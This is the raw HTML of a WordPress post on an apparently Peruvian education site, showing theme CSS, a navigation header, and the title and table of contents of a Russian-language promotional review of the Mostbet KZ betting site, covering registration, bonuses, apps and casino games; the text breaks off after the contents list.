margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/09/12/mostbet-kz-ofitsialnyj-sajt-mostbet-kz-registratsija-i-bonus-7/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F09%2F12%2Fmostbet-kz-ofitsialnyj-sajt-mostbet-kz-registratsija-i-bonus-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F09%2F12%2Fmostbet-kz-ofitsialnyj-sajt-mostbet-kz-registratsija-i-bonus-7%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1680 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1680 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1680" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Мостбет КЗ официальный сайт Mostbet KZ, регистрация и бонус</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Мостбет КЗ официальный сайт Mostbet KZ, регистрация и бонусы</p>
<h1>Мостбет Mostbet com Обзор, отзывы, бонусы и зеркало сайта</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Обзор БК Mostbet</a></li>
<li><a href="#toc-1">Как пополнить счет для игры в Авиатор?</a></li>
<li><a href="#toc-2">Мостбет мобильное приложение: где скачать?</a></li>
<li><a href="#toc-3">MosBet бонусы и акции</a></li>
<li><a href="#toc-4">Отзывы клиентов букмекера Mostbet KZ</a></li>
<li><a href="#toc-5">Как сделать ставку?</a></li>
<li><a href="#toc-6">Обзор букмекерской компании MostBet в Казахстане</a></li>
<li><a href="#toc-7">Служба поддержки</a></li>
<li><a href="#toc-8">Особенности БК Мостбет</a></li>
<li><a href="#toc-9">Регистрация в букмекерской конторе «МостБет»</a></li>
<li><a href="#toc-10">Бездепозитный бонус в казино</a></li>
<li><a href="#toc-11">Лента событий</a></li>
<li><a href="#toc-12">Техподдержка для игроков с Казахстана</a></li>
<li><a href="#toc-13">Программа лояльности</a></li>
<li><a href="#toc-14">Как установить приложение на iOS</a></li>
<li><a href="#toc-15">Mostbet</a></li>
<li><a href="#toc-16">Бонусы и акции</a></li>
<li><a href="#toc-17">Регистрация нового игрока – пошаговая инструкция</a></li>
<li><a href="#toc-18">Всё о бонусах Мосбет</a></li>
<li><a href="#toc-19">Казино Мостбет</a></li>
<li><a href="#toc-20">Мосбет КЗ на телефоне: приложение на Андроид и iOS</a></li>
<li><a href="#toc-21">Игры live-казино</a></li>
<li><a href="#toc-22">Букмекерская контора Мостбет в Казахстане</a></li>
<li><a href="#toc-23">Краш-игра Авиатор на сайте Мостбет</a></li>
<li><a href="#toc-24">Страховка пари</a></li>
<li><a href="#toc-25">Букмекерские ставки на Mostbet KZ</a></li>
<li><a href="#toc-26">Другие бонусы и акции</a></li>
<li><a href="#toc-27">MostBet</a></li>
<li><a href="#toc-29">Ставки в букмекерской конторе Mostbet</a></li>
<li><a href="#toc-33">Бонусные предложения для клиентов Mostbet KZ</a></li>
</ul>
